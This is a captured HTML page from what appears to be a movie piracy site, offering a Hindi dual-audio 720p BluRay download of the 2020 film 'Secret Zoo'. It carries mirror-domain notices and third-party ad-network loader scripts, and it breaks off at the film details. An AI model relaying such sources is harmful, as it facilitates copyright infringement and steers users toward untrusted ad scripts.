

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9xmovies.casa/secret-zoo-2020-hindi-org-dual-audio-720p-bluray-esub-800mb/
body_size: 64174
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1" type="78e91304f368f92c3ab9a543-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><title>Secret Zoo 2020 Hindi ORG Dual Audio 720p BluRay ESub 800MB &#8211; 9XMovies</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="9XMovies &raquo; Feed" href="https://9xmovies.casa/feed/" /><link rel="alternate" type="application/rss+xml" title="9XMovies &raquo; Comments Feed" href="https://9xmovies.casa/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="9XMovies &raquo; Secret Zoo 2020 Hindi ORG Dual Audio 720p BluRay ESub 800MB Comments Feed" href="https://9xmovies.casa/secret-zoo-2020-hindi-org-dual-audio-720p-bluray-esub-800mb/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9xmovies.casa/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9xmovies.casa%2Fsecret-zoo-2020-hindi-org-dual-audio-720p-bluray-esub-800mb%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9xmovies.casa/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9xmovies.casa%2Fsecret-zoo-2020-hindi-org-dual-audio-720p-bluray-esub-800mb%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://9xmovies.casa/wp-content/litespeed/css/63bea55b587755e5c04413fa328c27a4.css?ver=7a3b0" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>@media (max-width:768px){}
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1170px;}.wp-block-group__inner-container{max-width:1170px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:"Roboto", sans-serif;font-weight:500;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:600;font-size:27px;line-height:1.3em;}h2{font-weight:500;font-size:30px;}h3{font-weight:500;font-size:20px;}h4{font-weight:500;font-size:inherit;}h5{font-weight:500;font-size:inherit;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#4285f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#0f9d58;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#0a843b;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#0a843b;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget .widget-title{color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#0f9d58;}.site-info a{color:#ffffff;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:9px 40px 10px 40px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:10px;}.separate-containers .site-main{margin:10px;}.both-right.separate-containers .inside-left-sidebar{margin-right:5px;}.both-right.separate-containers .inside-right-sidebar{margin-left:5px;}.both-left.separate-containers .inside-left-sidebar{margin-right:5px;}.both-left.separate-containers .inside-right-sidebar{margin-left:5px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:10px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:10px;margin-bottom:10px;}.main-navigation .main-nav ul ul li a{padding:40px 20px 40px 20px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:40px;padding-bottom:40px;margin-top:-40px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.footer-widgets{padding:20px;}.site-info{padding:15px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.widget-area .widget{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:500;text-transform:none;font-size:25px;font-family:"Roboto", sans-serif;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.page-hero{box-sizing:border-box;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero time.updated{display:none;}
@media (max-width: 768px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:55px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:55px;}}
/*# sourceURL=generate-style-inline-css */</style><style id='generate-navigation-branding-inline-css'>.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1180px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:55px;}.navigation-branding .main-title{line-height:55px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script id="post-views-counter-frontend-js-before" type="litespeed/javascript">var pvcArgsFrontend={"mode":"js","postID":153595,"requestURL":"https:\/\/9xmovies.casa\/wp-admin\/admin-ajax.php","nonce":"ffacc57c73","dataStorage":"cookies","multisite":!1,"path":"\/","domain":""}</script> <link rel="https://api.w.org/" href="https://9xmovies.casa/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9xmovies.casa/wp-json/wp/v2/posts/153595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9xmovies.casa/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://9xmovies.casa/secret-zoo-2020-hindi-org-dual-audio-720p-bluray-esub-800mb/" /><link rel='shortlink' href='https://9xmovies.casa/?p=153595' />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-DDH3PCJ1LV"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-DDH3PCJ1LV')</script> <link rel="icon" href="https://9xmovies.casa/wp-content/uploads/2020/11/favicon-150x150.png" sizes="32x32" /><link rel="icon" href="https://9xmovies.casa/wp-content/uploads/2020/11/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://9xmovies.casa/wp-content/uploads/2020/11/favicon.png" /><meta name="msapplication-TileImage" content="https://9xmovies.casa/wp-content/uploads/2020/11/favicon.png" /></head><body class="wp-singular post-template-default single single-post postid-153595 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-1 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation sub-menu-left" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><div class="navigation-branding"><div class="site-logo">
<a href="https://9xmovies.casa/" title="9XMovies" rel="home">
<img data-lazyloaded="1" src="[data-uri]" class="header-image is-logo-image" alt="9XMovies" data-src="https://9xmovies.casa/wp-content/uploads/2023/07/logo-4.png" title="9XMovies" width="240" height="50" />
</a></div></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-top-menu" class=" menu sf-menu"><li id="menu-item-62254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62254"><a href="https://9xmovies.casa/bollywood/">Bollywood</a></li><li id="menu-item-121733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121733"><a href="https://9xmovies.casa/300mb-movies/">300MB Movies</a></li><li id="menu-item-121734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121734"><a href="https://9xmovies.casa/dual-audio-english-hindi-dubbed-movies/">Dual Audio</a></li><li id="menu-item-121735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121735"><a href="https://9xmovies.casa/hindi-dubbed-movies/">Hindi Dubbed</a></li><li id="menu-item-121736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121736"><a href="https://9xmovies.casa/hollywood-movies/">Hollywood</a></li></ul></div></div></nav><div class="page-hero grid-container grid-parent top-csb22"><div class="inside-page-hero grid-container grid-parent"><section class="alert alert-success sitewide-notice">
<span style="text-align:center;">We Changed Our Main Domain Please Use Our New Domain <span style="color: #111;">9xmoviez.art</span> Bookmark Us</span></section></div></div><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70" id="primary"><main class="site-main" id="main"><header class="entry-header"><h1 class="entry-title page-title" itemprop="headline "><i class="material-icons"></i><span class="material-text">Secret Zoo 2020 Hindi ORG Dual Audio 720p BluRay ESub 800MB</span></h1><div class="page-meta">
<span>
<i class="material-icons"></i>
<em class="material-text"> <time class="entry-date published" datetime="2024-01-20T13:35:45+00:00" itemprop="datePublished">January 20, 2024</time>   </em>
</span><span class="ctsc">
<em class="material-text">
<i class="material-icons"></i>  <a href="https://9xmovies.casa/category/dual-audio/" rel="category tag">Dual Audio</a>			</em></span>
<span class="pstvb"><div class="post-views content-post post-153595 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Views:</span> <span class="post-views-count">0</span></div></span></div></header><div data-clickadilla-banner="22246"></div><article id="post-153595" class="post-153595 post type-post status-publish format-standard hentry category-dual-audio" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"> <script type="litespeed/javascript">atOptions={'key':'dae803efc1ec5bf028a4d671862d5f1b','format':'iframe','height':90,'width':728,'params':{}}</script> <script type="litespeed/javascript" data-src="//correspondimpulsive.com/dae803efc1ec5bf028a4d671862d5f1b/invoke.js"></script> <div class="entry-content" itemprop="text"></p><div class="entry-content" itemprop="text"><div class="nycp"><div class="fixed-cc"><div class="entry"><h2><img data-lazyloaded="1" src="[data-uri]" data-src="https://9kmovies.yachts/wp-content/uploads/2024/01/mv5bzmzjmzu1m2etmde1yi00yzvjltgzyjytotkyzjaymtk2zgzjxkeyxkfqcgdeqxvymtqymtmwotk0-1.jpg" fetchpriority="high" decoding="async" class="aligncenter" width="476" height="714" alt="Secret Zoo 2020 Hindi ORG Dual Audio 720p BluRay ESub 800MB Download" title="Secret Zoo 2020 Hindi ORG Dual Audio 720p BluRay ESub 800MB Download"></h2><h2 style="text-align: center;">Secret Zoo 2020 Hindi ORG Dual Audio 720p BluRay ESub 800MB Download</h2><p style="text-align: center;">IMDB Ratings: 6.1/10<br /> Directed: Jae-gon Son<br /> Released Date: January 15, 2020 (South Korea)<br /> 